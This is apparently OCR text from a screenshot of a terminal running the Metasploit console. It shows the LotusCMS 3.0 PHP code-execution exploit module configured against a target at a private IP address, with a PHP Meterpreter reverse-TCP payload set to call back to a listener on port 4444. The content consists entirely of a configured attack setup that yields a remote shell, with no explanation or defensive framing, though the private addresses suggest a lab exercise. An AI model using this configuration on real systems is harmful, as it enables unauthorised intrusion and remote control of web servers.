 Applications Places Terminal Thu 08:20 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
msf exploit(multi/http/lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.43.21 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /index.php?system=Admin yes URI
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.244 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0
msf exploit(multi/http/lcms_php_exec) >